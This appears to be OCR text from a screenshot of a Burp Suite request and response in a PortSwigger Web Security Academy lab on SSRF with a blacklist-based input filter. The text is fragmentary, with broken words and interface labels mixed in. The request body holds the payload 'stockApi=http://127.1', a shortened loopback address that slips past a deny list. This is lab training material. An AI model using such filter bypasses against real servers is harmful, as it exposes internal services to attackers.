 ements
this
orn. But
n of
uite
this
hanks to
urn to list
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net/pr
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=LZlc9SoJNftBakbqUX7haVY3Kg0024ge; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 10449
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
Search...
0 matches
Requ
Requ
Respo